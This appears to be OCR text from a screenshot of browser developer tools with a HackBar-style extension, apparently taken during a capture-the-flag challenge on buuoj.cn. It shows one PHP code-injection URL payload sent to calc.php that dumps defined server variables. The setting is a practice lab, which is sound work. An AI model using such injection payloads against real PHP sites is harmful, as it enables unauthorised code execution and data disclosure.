 1145141
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max Hack
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://node4.buuoj.cn:25503/calc.php? num=print_r(end(current(get_defined_vars())))&a=114514
Split URL
Execution